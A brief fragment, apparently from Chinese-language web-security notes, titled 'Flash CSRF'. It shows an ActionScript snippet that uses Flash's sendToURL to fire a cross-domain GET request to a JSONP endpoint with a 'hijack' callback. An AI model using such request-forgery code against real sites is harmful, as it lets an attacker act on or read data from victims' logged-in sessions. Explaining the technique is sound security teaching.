 Flash CSRF
• 通过 Flash 来实现跨域请求
import flash.net.URLRequest;
function get(){
    var url = new URLRequest('http://a.com/json?callback=hijack');
    url.method='GET';
    sendToURL(url);
};